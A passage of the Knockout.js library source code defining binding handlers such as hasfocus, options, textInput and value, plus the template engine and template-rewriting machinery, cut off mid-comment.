            // as this avoids phantom focus/blur events raised when changing tabs in modern browsers.
            // However, not all KO-targeted browsers (Firefox 2) support activeElement. For those browsers,
            // prevent a loss of focus when changing tabs/windows by setting a flag that prevents hasfocus
            // from calling 'blur()' on the element when it loses focus.
            // Discussion at https://github.com/SteveSanderson/knockout/pull/352
            element[hasfocusUpdatingProperty] = true;
            var ownerDoc = element.ownerDocument;
            if ("activeElement" in ownerDoc) {
                var active;
                try {
                    active = ownerDoc.activeElement;
                } catch(e) {
                    // IE9 throws if you access activeElement during page load (see issue #703)
                    active = ownerDoc.body;
                }
                isFocused = (active === element);
            }
            var modelValue = valueAccessor();
            ko.expressionRewriting.writeValueToProperty(modelValue, allBindings, 'hasfocus', isFocused, true);

            //cache the latest value, so we can avoid unnecessarily calling focus/blur in the update function
            element[hasfocusLastValue] = isFocused;
            element[hasfocusUpdatingProperty] = false;
        };
        var handleElementFocusIn = handleElementFocusChange.bind(null, true);
        var handleElementFocusOut = handleElementFocusChange.bind(null, false);

        ko.utils.registerEventHandler(element, "focus", handleElementFocusIn);
        ko.utils.registerEventHandler(element, "focusin", handleElementFocusIn); // For IE
        ko.utils.registerEventHandler(element, "blur",  handleElementFocusOut);
        ko.utils.registerEventHandler(element, "focusout",  handleElementFocusOut); // For IE
    },
    'update': function(element, valueAccessor) {
        var value = !!ko.utils.unwrapObservable(valueAccessor());

        if (!element[hasfocusUpdatingProperty] && element[hasfocusLastValue] !== value) {
            value ? element.focus() : element.blur();

            // In IE, the blur method doesn't always cause the element to lose focus (for example, if the window is not in focus).
            // Setting focus to the body element does seem to be reliable in IE, but should only be used if we know that the current
            // element was focused already.
            if (!value && element[hasfocusLastValue]) {
                element.ownerDocument.body.focus();
            }

            // For IE, which doesn't reliably fire "focus" or "blur" events synchronously
            ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, value ? "focusin" : "focusout"]);
        }
    }
};
ko.expressionRewriting.twoWayBindings['hasfocus'] = true;

ko.bindingHandlers['hasFocus'] = ko.bindingHandlers['hasfocus']; // Make "hasFocus" an alias
ko.expressionRewriting.twoWayBindings['hasFocus'] = true;
ko.bindingHandlers['html'] = {
    'init': function() {
        // Prevent binding on the dynamically-injected HTML (as developers are unlikely to expect that, and it has security implications)
        return { 'controlsDescendantBindings': true };
    },
    'update': function (element, valueAccessor) {
        // setHtml will unwrap the value if needed
        ko.utils.setHtml(element, valueAccessor());
    }
};
// Makes a binding like with or if
function makeWithIfBinding(bindingKey, isWith, isNot, makeContextCallback) {
    ko.bindingHandlers[bindingKey] = {
        'init': function(element, valueAccessor, allBindings, viewModel, bindingContext) {
            var didDisplayOnLastUpdate,
                savedNodes;
            ko.computed(function() {
                var rawValue = valueAccessor(),
                    dataValue = ko.utils.unwrapObservable(rawValue),
                    shouldDisplay = !isNot !== !dataValue, // equivalent to isNot ? !dataValue : !!dataValue
                    isFirstRender = !savedNodes,
                    needsRefresh = isFirstRender || isWith || (shouldDisplay !== didDisplayOnLastUpdate);

                if (needsRefresh) {
                    // Save a copy of the inner nodes on the initial update, but only if we have dependencies.
                    if (isFirstRender && ko.computedContext.getDependenciesCount()) {
                        savedNodes = ko.utils.cloneNodes(ko.virtualElements.childNodes(element), true /* shouldCleanNodes */);
                    }

                    if (shouldDisplay) {
                        if (!isFirstRender) {
                            ko.virtualElements.setDomNodeChildren(element, ko.utils.cloneNodes(savedNodes));
                        }
                        ko.applyBindingsToDescendants(makeContextCallback ? makeContextCallback(bindingContext, rawValue) : bindingContext, element);
                    } else {
                        ko.virtualElements.emptyNode(element);
                    }

                    didDisplayOnLastUpdate = shouldDisplay;
                }
            }, null, { disposeWhenNodeIsRemoved: element });
            return { 'controlsDescendantBindings': true };
        }
    };
    ko.expressionRewriting.bindingRewriteValidators[bindingKey] = false; // Can't rewrite control flow bindings
    ko.virtualElements.allowedBindings[bindingKey] = true;
}

// Construct the actual binding handlers
makeWithIfBinding('if');
makeWithIfBinding('ifnot', false /* isWith */, true /* isNot */);
makeWithIfBinding('with', true /* isWith */, false /* isNot */,
    function(bindingContext, dataValue) {
        return bindingContext.createStaticChildContext(dataValue);
    }
);
var captionPlaceholder = {};
ko.bindingHandlers['options'] = {
    'init': function(element) {
        if (ko.utils.tagNameLower(element) !== "select")
            throw new Error("options binding applies only to SELECT elements");

        // Remove all existing <option>s.
        while (element.length > 0) {
            element.remove(0);
        }

        // Ensures that the binding processor doesn't try to bind the options
        return { 'controlsDescendantBindings': true };
    },
    'update': function (element, valueAccessor, allBindings) {
        function selectedOptions() {
            return ko.utils.arrayFilter(element.options, function (node) { return node.selected; });
        }

        var selectWasPreviouslyEmpty = element.length == 0,
            multiple = element.multiple,
            previousScrollTop = (!selectWasPreviouslyEmpty && multiple) ? element.scrollTop : null,
            unwrappedArray = ko.utils.unwrapObservable(valueAccessor()),
            valueAllowUnset = allBindings.get('valueAllowUnset') && allBindings['has']('value'),
            includeDestroyed = allBindings.get('optionsIncludeDestroyed'),
            arrayToDomNodeChildrenOptions = {},
            captionValue,
            filteredArray,
            previousSelectedValues = [];

        if (!valueAllowUnset) {
            if (multiple) {
                previousSelectedValues = ko.utils.arrayMap(selectedOptions(), ko.selectExtensions.readValue);
            } else if (element.selectedIndex >= 0) {
                previousSelectedValues.push(ko.selectExtensions.readValue(element.options[element.selectedIndex]));
            }
        }

        if (unwrappedArray) {
            if (typeof unwrappedArray.length == "undefined") // Coerce single value into array
                unwrappedArray = [unwrappedArray];

            // Filter out any entries marked as destroyed
            filteredArray = ko.utils.arrayFilter(unwrappedArray, function(item) {
                return includeDestroyed || item === undefined || item === null || !ko.utils.unwrapObservable(item['_destroy']);
            });

            // If caption is included, add it to the array
            if (allBindings['has']('optionsCaption')) {
                captionValue = ko.utils.unwrapObservable(allBindings.get('optionsCaption'));
                // If caption value is null or undefined, don't show a caption
                if (captionValue !== null && captionValue !== undefined) {
                    filteredArray.unshift(captionPlaceholder);
                }
            }
        } else {
            // If a falsy value is provided (e.g. null), we'll simply empty the select element
        }

        function applyToObject(object, predicate, defaultValue) {
            var predicateType = typeof predicate;
            if (predicateType == "function")    // Given a function; run it against the data value
                return predicate(object);
            else if (predicateType == "string") // Given a string; treat it as a property name on the data value
                return object[predicate];
            else                                // Given no optionsText arg; use the data value itself
                return defaultValue;
        }

        // The following functions can run at two different times:
        // The first is when the whole array is being updated directly from this binding handler.
        // The second is when an observable value for a specific array entry is updated.
        // oldOptions will be empty in the first case, but will be filled with the previously generated option in the second.
        var itemUpdate = false;
        function optionForArrayItem(arrayEntry, index, oldOptions) {
            if (oldOptions.length) {
                previousSelectedValues = !valueAllowUnset && oldOptions[0].selected ? [ ko.selectExtensions.readValue(oldOptions[0]) ] : [];
                itemUpdate = true;
            }
            var option = element.ownerDocument.createElement("option");
            if (arrayEntry === captionPlaceholder) {
                ko.utils.setTextContent(option, allBindings.get('optionsCaption'));
                ko.selectExtensions.writeValue(option, undefined);
            } else {
                // Apply a value to the option element
                var optionValue = applyToObject(arrayEntry, allBindings.get('optionsValue'), arrayEntry);
                ko.selectExtensions.writeValue(option, ko.utils.unwrapObservable(optionValue));

                // Apply some text to the option element
                var optionText = applyToObject(arrayEntry, allBindings.get('optionsText'), optionValue);
                ko.utils.setTextContent(option, optionText);
            }
            return [option];
        }

        // By using a beforeRemove callback, we delay the removal until after new items are added. This fixes a selection
        // problem in IE<=8 and Firefox. See https://github.com/knockout/knockout/issues/1208
        arrayToDomNodeChildrenOptions['beforeRemove'] =
            function (option) {
                element.removeChild(option);
            };

        function setSelectionCallback(arrayEntry, newOptions) {
            if (itemUpdate && valueAllowUnset) {
                // The model value is authoritative, so make sure its value is the one selected
                // There is no need to use dependencyDetection.ignore since setDomNodeChildrenFromArrayMapping does so already.
                ko.selectExtensions.writeValue(element, ko.utils.unwrapObservable(allBindings.get('value')), true /* allowUnset */);
            } else if (previousSelectedValues.length) {
                // IE6 doesn't like us to assign selection to OPTION nodes before they're added to the document.
                // That's why we first added them without selection. Now it's time to set the selection.
                var isSelected = ko.utils.arrayIndexOf(previousSelectedValues, ko.selectExtensions.readValue(newOptions[0])) >= 0;
                ko.utils.setOptionNodeSelectionState(newOptions[0], isSelected);

                // If this option was changed from being selected during a single-item update, notify the change
                if (itemUpdate && !isSelected) {
                    ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, "change"]);
                }
            }
        }

        var callback = setSelectionCallback;
        if (allBindings['has']('optionsAfterRender') && typeof allBindings.get('optionsAfterRender') == "function") {
            callback = function(arrayEntry, newOptions) {
                setSelectionCallback(arrayEntry, newOptions);
                ko.dependencyDetection.ignore(allBindings.get('optionsAfterRender'), null, [newOptions[0], arrayEntry !== captionPlaceholder ? arrayEntry : undefined]);
            }
        }

        ko.utils.setDomNodeChildrenFromArrayMapping(element, filteredArray, optionForArrayItem, arrayToDomNodeChildrenOptions, callback);

        ko.dependencyDetection.ignore(function () {
            if (valueAllowUnset) {
                // The model value is authoritative, so make sure its value is the one selected
                ko.selectExtensions.writeValue(element, ko.utils.unwrapObservable(allBindings.get('value')), true /* allowUnset */);
            } else {
                // Determine if the selection has changed as a result of updating the options list
                var selectionChanged;
                if (multiple) {
                    // For a multiple-select box, compare the new selection count to the previous one
                    // But if nothing was selected before, the selection can't have changed
                    selectionChanged = previousSelectedValues.length && selectedOptions().length < previousSelectedValues.length;
                } else {
                    // For a single-select box, compare the current value to the previous value
                    // But if nothing was selected before or nothing is selected now, just look for a change in selection
                    selectionChanged = (previousSelectedValues.length && element.selectedIndex >= 0)
                        ? (ko.selectExtensions.readValue(element.options[element.selectedIndex]) !== previousSelectedValues[0])
                        : (previousSelectedValues.length || element.selectedIndex >= 0);
                }

                // Ensure consistency between model value and selected option.
                // If the dropdown was changed so that selection is no longer the same,
                // notify the value or selectedOptions binding.
                if (selectionChanged) {
                    ko.utils.triggerEvent(element, "change");
                }
            }
        });

        // Workaround for IE bug
        ko.utils.ensureSelectElementIsRenderedCorrectly(element);

        if (previousScrollTop && Math.abs(previousScrollTop - element.scrollTop) > 20)
            element.scrollTop = previousScrollTop;
    }
};
ko.bindingHandlers['options'].optionValueDomDataKey = ko.utils.domData.nextKey();
ko.bindingHandlers['selectedOptions'] = {
    'after': ['options', 'foreach'],
    'init': function (element, valueAccessor, allBindings) {
        ko.utils.registerEventHandler(element, "change", function () {
            var value = valueAccessor(), valueToWrite = [];
            ko.utils.arrayForEach(element.getElementsByTagName("option"), function(node) {
                if (node.selected)
                    valueToWrite.push(ko.selectExtensions.readValue(node));
            });
            ko.expressionRewriting.writeValueToProperty(value, allBindings, 'selectedOptions', valueToWrite);
        });
    },
    'update': function (element, valueAccessor) {
        if (ko.utils.tagNameLower(element) != "select")
            throw new Error("values binding applies only to SELECT elements");

        var newValue = ko.utils.unwrapObservable(valueAccessor()),
            previousScrollTop = element.scrollTop;

        if (newValue && typeof newValue.length == "number") {
            ko.utils.arrayForEach(element.getElementsByTagName("option"), function(node) {
                var isSelected = ko.utils.arrayIndexOf(newValue, ko.selectExtensions.readValue(node)) >= 0;
                if (node.selected != isSelected) {      // This check prevents flashing of the select element in IE
                    ko.utils.setOptionNodeSelectionState(node, isSelected);
                }
            });
        }

        element.scrollTop = previousScrollTop;
    }
};
ko.expressionRewriting.twoWayBindings['selectedOptions'] = true;
ko.bindingHandlers['style'] = {
    'update': function (element, valueAccessor) {
        var value = ko.utils.unwrapObservable(valueAccessor() || {});
        ko.utils.objectForEach(value, function(styleName, styleValue) {
            styleValue = ko.utils.unwrapObservable(styleValue);

            if (styleValue === null || styleValue === undefined || styleValue === false) {
                // Empty string removes the value, whereas null/undefined have no effect
                styleValue = "";
            }

            element.style[styleName] = styleValue;
        });
    }
};
ko.bindingHandlers['submit'] = {
    'init': function (element, valueAccessor, allBindings, viewModel, bindingContext) {
        if (typeof valueAccessor() != "function")
            throw new Error("The value for a submit binding must be a function");
        ko.utils.registerEventHandler(element, "submit", function (event) {
            var handlerReturnValue;
            var value = valueAccessor();
            try { handlerReturnValue = value.call(bindingContext['$data'], element); }
            finally {
                if (handlerReturnValue !== true) { // Normally we want to prevent default action. Developer can override this be explicitly returning true.
                    if (event.preventDefault)
                        event.preventDefault();
                    else
                        event.returnValue = false;
                }
            }
        });
    }
};
ko.bindingHandlers['text'] = {
    'init': function() {
        // Prevent binding on the dynamically-injected text node (as developers are unlikely to expect that, and it has security implications).
        // It should also make things faster, as we no longer have to consider whether the text node might be bindable.
        return { 'controlsDescendantBindings': true };
    },
    'update': function (element, valueAccessor) {
        ko.utils.setTextContent(element, valueAccessor());
    }
};
ko.virtualElements.allowedBindings['text'] = true;
(function () {

if (window && window.navigator) {
    var parseVersion = function (matches) {
        if (matches) {
            return parseFloat(matches[1]);
        }
    };

    // Detect various browser versions because some old versions don't fully support the 'input' event
    var operaVersion = window.opera && window.opera.version && parseInt(window.opera.version()),
        userAgent = window.navigator.userAgent,
        safariVersion = parseVersion(userAgent.match(/^(?:(?!chrome).)*version\/([^ ]*) safari/i)),
        firefoxVersion = parseVersion(userAgent.match(/Firefox\/([^ ]*)/));
}

// IE 8 and 9 have bugs that prevent the normal events from firing when the value changes.
// But it does fire the 'selectionchange' event on many of those, presumably because the
// cursor is moving and that counts as the selection changing. The 'selectionchange' event is
// fired at the document level only and doesn't directly indicate which element changed. We
// set up just one event handler for the document and use 'activeElement' to determine which
// element was changed.
if (ko.utils.ieVersion < 10) {
    var selectionChangeRegisteredName = ko.utils.domData.nextKey(),
        selectionChangeHandlerName = ko.utils.domData.nextKey();
    var selectionChangeHandler = function(event) {
        var target = this.activeElement,
            handler = target && ko.utils.domData.get(target, selectionChangeHandlerName);
        if (handler) {
            handler(event);
        }
    };
    var registerForSelectionChangeEvent = function (element, handler) {
        var ownerDoc = element.ownerDocument;
        if (!ko.utils.domData.get(ownerDoc, selectionChangeRegisteredName)) {
            ko.utils.domData.set(ownerDoc, selectionChangeRegisteredName, true);
            ko.utils.registerEventHandler(ownerDoc, 'selectionchange', selectionChangeHandler);
        }
        ko.utils.domData.set(element, selectionChangeHandlerName, handler);
    };
}

ko.bindingHandlers['textInput'] = {
    'init': function (element, valueAccessor, allBindings) {

        var previousElementValue = element.value,
            timeoutHandle,
            elementValueBeforeEvent;

        var updateModel = function (event) {
            clearTimeout(timeoutHandle);
            elementValueBeforeEvent = timeoutHandle = undefined;

            var elementValue = element.value;
            if (previousElementValue !== elementValue) {
                // Provide a way for tests to know exactly which event was processed
                if (DEBUG && event) element['_ko_textInputProcessedEvent'] = event.type;
                previousElementValue = elementValue;
                ko.expressionRewriting.writeValueToProperty(valueAccessor(), allBindings, 'textInput', elementValue);
            }
        };

        var deferUpdateModel = function (event) {
            if (!timeoutHandle) {
                // The elementValueBeforeEvent variable is set *only* during the brief gap between an
                // event firing and the updateModel function running. This allows us to ignore model
                // updates that are from the previous state of the element, usually due to techniques
                // such as rateLimit. Such updates, if not ignored, can cause keystrokes to be lost.
                elementValueBeforeEvent = element.value;
                var handler = DEBUG ? updateModel.bind(element, {type: event.type}) : updateModel;
                timeoutHandle = ko.utils.setTimeout(handler, 4);
            }
        };

        // IE9 will mess up the DOM if you handle events synchronously which results in DOM changes (such as other bindings);
        // so we'll make sure all updates are asynchronous
        var ieUpdateModel = ko.utils.ieVersion == 9 ? deferUpdateModel : updateModel;

        var updateView = function () {
            var modelValue = ko.utils.unwrapObservable(valueAccessor());

            if (modelValue === null || modelValue === undefined) {
                modelValue = '';
            }

            if (elementValueBeforeEvent !== undefined && modelValue === elementValueBeforeEvent) {
                ko.utils.setTimeout(updateView, 4);
                return;
            }

            // Update the element only if the element and model are different. On some browsers, updating the value
            // will move the cursor to the end of the input, which would be bad while the user is typing.
            if (element.value !== modelValue) {
                previousElementValue = modelValue;  // Make sure we ignore events (propertychange) that result from updating the value
                element.value = modelValue;
            }
        };

        var onEvent = function (event, handler) {
            ko.utils.registerEventHandler(element, event, handler);
        };

        if (DEBUG && ko.bindingHandlers['textInput']['_forceUpdateOn']) {
            // Provide a way for tests to specify exactly which events are bound
            ko.utils.arrayForEach(ko.bindingHandlers['textInput']['_forceUpdateOn'], function(eventName) {
                if (eventName.slice(0,5) == 'after') {
                    onEvent(eventName.slice(5), deferUpdateModel);
                } else {
                    onEvent(eventName, updateModel);
                }
            });
        } else {
            if (ko.utils.ieVersion < 10) {
                // Internet Explorer <= 8 doesn't support the 'input' event, but does include 'propertychange' that fires whenever
                // any property of an element changes. Unlike 'input', it also fires if a property is changed from JavaScript code,
                // but that's an acceptable compromise for this binding. IE 9 does support 'input', but since it doesn't fire it
                // when using autocomplete, we'll use 'propertychange' for it also.
                onEvent('propertychange', function(event) {
                    if (event.propertyName === 'value') {
                        ieUpdateModel(event);
                    }
                });

                if (ko.utils.ieVersion == 8) {
                    // IE 8 has a bug where it fails to fire 'propertychange' on the first update following a value change from
                    // JavaScript code. It also doesn't fire if you clear the entire value. To fix this, we bind to the following
                    // events too.
                    onEvent('keyup', updateModel);      // A single keystoke
                    onEvent('keydown', updateModel);    // The first character when a key is held down
                }
                if (ko.utils.ieVersion >= 8) {
                    // Internet Explorer 9 doesn't fire the 'input' event when deleting text, including using
                    // the backspace, delete, or ctrl-x keys, clicking the 'x' to clear the input, dragging text
                    // out of the field, and cutting or deleting text using the context menu. 'selectionchange'
                    // can detect all of those except dragging text out of the field, for which we use 'dragend'.
                    // These are also needed in IE8 because of the bug described above.
                    registerForSelectionChangeEvent(element, ieUpdateModel);  // 'selectionchange' covers cut, paste, drop, delete, etc.
                    onEvent('dragend', deferUpdateModel);
                }
            } else {
                // All other supported browsers support the 'input' event, which fires whenever the content of the element is changed
                // through the user interface.
                onEvent('input', updateModel);

                if (safariVersion < 5 && ko.utils.tagNameLower(element) === "textarea") {
                    // Safari <5 doesn't fire the 'input' event for <textarea> elements (it does fire 'textInput'
                    // but only when typing). So we'll just catch as much as we can with keydown, cut, and paste.
                    onEvent('keydown', deferUpdateModel);
                    onEvent('paste', deferUpdateModel);
                    onEvent('cut', deferUpdateModel);
                } else if (operaVersion < 11) {
                    // Opera 10 doesn't always fire the 'input' event for cut, paste, undo & drop operations.
                    // We can try to catch some of those using 'keydown'.
                    onEvent('keydown', deferUpdateModel);
                } else if (firefoxVersion < 4.0) {
                    // Firefox <= 3.6 doesn't fire the 'input' event when text is filled in through autocomplete
                    onEvent('DOMAutoComplete', updateModel);

                    // Firefox <=3.5 doesn't fire the 'input' event when text is dropped into the input.
                    onEvent('dragdrop', updateModel);       // <3.5
                    onEvent('drop', updateModel);           // 3.5
                }
            }
        }

        // Bind to the change event so that we can catch programmatic updates of the value that fire this event.
        onEvent('change', updateModel);

        ko.computed(updateView, null, { disposeWhenNodeIsRemoved: element });
    }
};
ko.expressionRewriting.twoWayBindings['textInput'] = true;

// textinput is an alias for textInput
ko.bindingHandlers['textinput'] = {
    // preprocess is the only way to set up a full alias
    'preprocess': function (value, name, addBinding) {
        addBinding('textInput', value);
    }
};

})();ko.bindingHandlers['uniqueName'] = {
    'init': function (element, valueAccessor) {
        if (valueAccessor()) {
            var name = "ko_unique_" + (++ko.bindingHandlers['uniqueName'].currentIndex);
            ko.utils.setElementName(element, name);
        }
    }
};
ko.bindingHandlers['uniqueName'].currentIndex = 0;
ko.bindingHandlers['value'] = {
    'after': ['options', 'foreach'],
    'init': function (element, valueAccessor, allBindings) {
        // If the value binding is placed on a radio/checkbox, then just pass through to checkedValue and quit
        if (element.tagName.toLowerCase() == "input" && (element.type == "checkbox" || element.type == "radio")) {
            ko.applyBindingAccessorsToNode(element, { 'checkedValue': valueAccessor });
            return;
        }

        // Always catch "change" event; possibly other events too if asked
        var eventsToCatch = ["change"];
        var requestedEventsToCatch = allBindings.get("valueUpdate");
        var propertyChangedFired = false;
        var elementValueBeforeEvent = null;

        if (requestedEventsToCatch) {
            if (typeof requestedEventsToCatch == "string") // Allow both individual event names, and arrays of event names
                requestedEventsToCatch = [requestedEventsToCatch];
            ko.utils.arrayPushAll(eventsToCatch, requestedEventsToCatch);
            eventsToCatch = ko.utils.arrayGetDistinctValues(eventsToCatch);
        }

        var valueUpdateHandler = function() {
            elementValueBeforeEvent = null;
            propertyChangedFired = false;
            var modelValue = valueAccessor();
            var elementValue = ko.selectExtensions.readValue(element);
            ko.expressionRewriting.writeValueToProperty(modelValue, allBindings, 'value', elementValue);
        }

        // Workaround for https://github.com/SteveSanderson/knockout/issues/122
        // IE doesn't fire "change" events on textboxes if the user selects a value from its autocomplete list
        var ieAutoCompleteHackNeeded = ko.utils.ieVersion && element.tagName.toLowerCase() == "input" && element.type == "text"
                                       && element.autocomplete != "off" && (!element.form || element.form.autocomplete != "off");
        if (ieAutoCompleteHackNeeded && ko.utils.arrayIndexOf(eventsToCatch, "propertychange") == -1) {
            ko.utils.registerEventHandler(element, "propertychange", function () { propertyChangedFired = true });
            ko.utils.registerEventHandler(element, "focus", function () { propertyChangedFired = false });
            ko.utils.registerEventHandler(element, "blur", function() {
                if (propertyChangedFired) {
                    valueUpdateHandler();
                }
            });
        }

        ko.utils.arrayForEach(eventsToCatch, function(eventName) {
            // The syntax "after<eventname>" means "run the handler asynchronously after the event"
            // This is useful, for example, to catch "keydown" events after the browser has updated the control
            // (otherwise, ko.selectExtensions.readValue(this) will receive the control's value *before* the key event)
            var handler = valueUpdateHandler;
            if (ko.utils.stringStartsWith(eventName, "after")) {
                handler = function() {
                    // The elementValueBeforeEvent variable is non-null *only* during the brief gap between
                    // a keyX event firing and the valueUpdateHandler running, which is scheduled to happen
                    // at the earliest asynchronous opportunity. We store this temporary information so that
                    // if, between keyX and valueUpdateHandler, the underlying model value changes separately,
                    // we can overwrite that model value change with the value the user just typed. Otherwise,
                    // techniques like rateLimit can trigger model changes at critical moments that will
                    // override the user's inputs, causing keystrokes to be lost.
                    elementValueBeforeEvent = ko.selectExtensions.readValue(element);
                    ko.utils.setTimeout(valueUpdateHandler, 0);
                };
                eventName = eventName.substring("after".length);
            }
            ko.utils.registerEventHandler(element, eventName, handler);
        });

        var updateFromModel = function () {
            var newValue = ko.utils.unwrapObservable(valueAccessor());
            var elementValue = ko.selectExtensions.readValue(element);

            if (elementValueBeforeEvent !== null && newValue === elementValueBeforeEvent) {
                ko.utils.setTimeout(updateFromModel, 0);
                return;
            }

            var valueHasChanged = (newValue !== elementValue);

            if (valueHasChanged) {
                if (ko.utils.tagNameLower(element) === "select") {
                    var allowUnset = allBindings.get('valueAllowUnset');
                    var applyValueAction = function () {
                        ko.selectExtensions.writeValue(element, newValue, allowUnset);
                    };
                    applyValueAction();

                    if (!allowUnset && newValue !== ko.selectExtensions.readValue(element)) {
                        // If you try to set a model value that can't be represented in an already-populated dropdown, reject that change,
                        // because you're not allowed to have a model value that disagrees with a visible UI selection.
                        ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, "change"]);
                    } else {
                        // Workaround for IE6 bug: It won't reliably apply values to SELECT nodes during the same execution thread
                        // right after you've changed the set of OPTION nodes on it. So for that node type, we'll schedule a second thread
                        // to apply the value as well.
                        ko.utils.setTimeout(applyValueAction, 0);
                    }
                } else {
                    ko.selectExtensions.writeValue(element, newValue);
                }
            }
        };

        ko.computed(updateFromModel, null, { disposeWhenNodeIsRemoved: element });
    },
    'update': function() {} // Keep for backwards compatibility with code that may have wrapped value binding
};
ko.expressionRewriting.twoWayBindings['value'] = true;
ko.bindingHandlers['visible'] = {
    'update': function (element, valueAccessor) {
        var value = ko.utils.unwrapObservable(valueAccessor());
        var isCurrentlyVisible = !(element.style.display == "none");
        if (value && !isCurrentlyVisible)
            element.style.display = "";
        else if ((!value) && isCurrentlyVisible)
            element.style.display = "none";
    }
};
// 'click' is just a shorthand for the usual full-length event:{click:handler}
makeEventHandlerShortcut('click');
// If you want to make a custom template engine,
//
// [1] Inherit from this class (like ko.nativeTemplateEngine does)
// [2] Override 'renderTemplateSource', supplying a function with this signature:
//
//        function (templateSource, bindingContext, options) {
//            // - templateSource.text() is the text of the template you should render
//            // - bindingContext.$data is the data you should pass into the template
//            //   - you might also want to make bindingContext.$parent, bindingContext.$parents,
//            //     and bindingContext.$root available in the template too
//            // - options gives you access to any other properties set on "data-bind: { template: options }"
//            // - templateDocument is the document object of the template
//            //
//            // Return value: an array of DOM nodes
//        }
//
// [3] Override 'createJavaScriptEvaluatorBlock', supplying a function with this signature:
//
//        function (script) {
//            // Return value: Whatever syntax means "Evaluate the JavaScript statement 'script' and output the result"
//            //               For example, the jquery.tmpl template engine converts 'someScript' to '${ someScript }'
//        }
//
//     This is only necessary if you want to allow data-bind attributes to reference arbitrary template variables.
//     If you don't want to allow that, you can set the property 'allowTemplateRewriting' to false (like ko.nativeTemplateEngine does)
//     and then you don't need to override 'createJavaScriptEvaluatorBlock'.

ko.templateEngine = function () { };

ko.templateEngine.prototype['renderTemplateSource'] = function (templateSource, bindingContext, options, templateDocument) {
    throw new Error("Override renderTemplateSource");
};

ko.templateEngine.prototype['createJavaScriptEvaluatorBlock'] = function (script) {
    throw new Error("Override createJavaScriptEvaluatorBlock");
};

ko.templateEngine.prototype['makeTemplateSource'] = function(template, templateDocument) {
    // Named template
    if (typeof template == "string") {
        templateDocument = templateDocument || document;
        var elem = templateDocument.getElementById(template);
        if (!elem)
            throw new Error("Cannot find template with ID " + template);
        return new ko.templateSources.domElement(elem);
    } else if ((template.nodeType == 1) || (template.nodeType == 8)) {
        // Anonymous template
        return new ko.templateSources.anonymousTemplate(template);
    } else
        throw new Error("Unknown template type: " + template);
};

ko.templateEngine.prototype['renderTemplate'] = function (template, bindingContext, options, templateDocument) {
    var templateSource = this['makeTemplateSource'](template, templateDocument);
    return this['renderTemplateSource'](templateSource, bindingContext, options, templateDocument);
};

ko.templateEngine.prototype['isTemplateRewritten'] = function (template, templateDocument) {
    // Skip rewriting if requested
    if (this['allowTemplateRewriting'] === false)
        return true;
    return this['makeTemplateSource'](template, templateDocument)['data']("isRewritten");
};

ko.templateEngine.prototype['rewriteTemplate'] = function (template, rewriterCallback, templateDocument) {
    var templateSource = this['makeTemplateSource'](template, templateDocument);
    var rewritten = rewriterCallback(templateSource['text']());
    templateSource['text'](rewritten);
    templateSource['data']("isRewritten", true);
};

ko.exportSymbol('templateEngine', ko.templateEngine);

ko.templateRewriting = (function () {
    var memoizeDataBindingAttributeSyntaxRegex = /(<([a-z]+\d*)(?:\s+(?!data-bind\s*=\s*)[a-z0-9\-]+(?:=(?:\"[^\"]*\"|\'[^\']*\'|[^>]*))?)*\s+)data-bind\s*=\s*(["'])([\s\S]*?)\3/gi;
    var memoizeVirtualContainerBindingSyntaxRegex = /<!--\s*ko\b\s*([\s\S]*?)\s*-->/g;

    function validateDataBindValuesForRewriting(keyValueArray) {
        var allValidators = ko.expressionRewriting.bindingRewriteValidators;
        for (var i = 0; i < keyValueArray.length; i++) {
            var key = keyValueArray[i]['key'];
            if (allValidators.hasOwnProperty(key)) {
                var validator = allValidators[key];

                if (typeof validator === "function") {
                    var possibleErrorMessage = validator(keyValueArray[i]['value']);
                    if (possibleErrorMessage)
                        throw new Error(possibleErrorMessage);
                } else if (!validator) {
                    throw new Error("This template engine does not support the '" + key + "' binding within its templates");
                }
            }
        }
    }

    function constructMemoizedTagReplacement(dataBindAttributeValue, tagToRetain, nodeName, templateEngine) {
        var dataBindKeyValueArray = ko.expressionRewriting.parseObjectLiteral(dataBindAttributeValue);
        validateDataBindValuesForRewriting(dataBindKeyValueArray);
        var rewrittenDataBindAttributeValue = ko.expressionRewriting.preProcessBindings(dataBindKeyValueArray, {'valueAccessors':true});

        // For no obvious reason, Opera fails to evaluate rewrittenDataBindAttributeValue unless it's wrapped in an additional
        // anonymous function, even though Opera's built-in debugger can evaluate it anyway. No other browser requires this
        // extra indirection.
        var applyBindingsToNextSiblingScript =
            "ko.__tr_ambtns(function($context,$element){return(function(){return{ " + rewrittenDataBindAttributeValue + " } })()},'" + nodeName.toLowerCase() + "')";
        return templateEngine['createJavaScriptEvaluatorBlock'](applyBindingsToNextSiblingScript) + tagToRetain;
    }

    return {
        ensureTemplateIsRewritten: function (template, templateEngine, templateDocument) {
            if (!templateEngine['isTemplateRewritten'](template, templateDocument))
                templateEngine['rewriteTemplate'](template, function (htmlString) {
                    return ko.templateRewriting.memoizeBindingAttributeSyntax(htmlString, templateEngine);
                }, templateDocument);
        },

        memoizeBindingAttributeSyntax: function (htmlString, templateEngine) {
            return htmlString.replace(memoizeDataBindingAttributeSyntaxRegex, function () {
                return constructMemoizedTagReplacement(/* dataBindAttributeValue: */ arguments[4], /* tagToRetain: */ arguments[1], /* nodeName: */ arguments[2], templateEngine);
            }).replace(memoizeVirtualContainerBindingSyntaxRegex, function() {
                return constructMemoizedTagReplacement(/* dataBindAttributeValue: */ arguments[1], /* tagToRetain: */ "<!-- ko -->", /* nodeName: */ "#comment", templateEngine);
            });
        },

        applyMemoizedBindingsToNextSibling: function (bindings, nodeName) {
            return ko.memoization.memoize(function (domNode, bindingContext) {
                var nodeToBind = domNode.nextSibling;
                if (nodeToBind && nodeToBind.nodeName.toLowerCase() === nodeName) {
                    ko.applyBindingAccessorsToNode(nodeToBind, bindings, bindingContext);
                }
            });
        }
    }
})();


// Exported only because it has to be referenced by string lookup from within rewritten template
ko.exportSymbol('__tr_ambtns', ko.templateRewriting.applyMemoizedBindingsToNextSibling);
(function() {
    // A template source represents a read/write way of accessing a template. This is to eliminate the need for template loading/saving
    // logic to be duplicated in every template engine (and means they can all work with anonymous templates, etc.)
    //
    // Two are provided by default:
    //  1. ko.templateSources.domElement       - reads/writes the text content of an arbitrary DOM element
    //  2. ko.templateSources.anonymousElement - uses ko.utils.domData to read/write text *associated* with the DOM element, but
    //                                           without reading/writing the actual element text content, since it will be overwritten
    //                                           with the rendered template output.
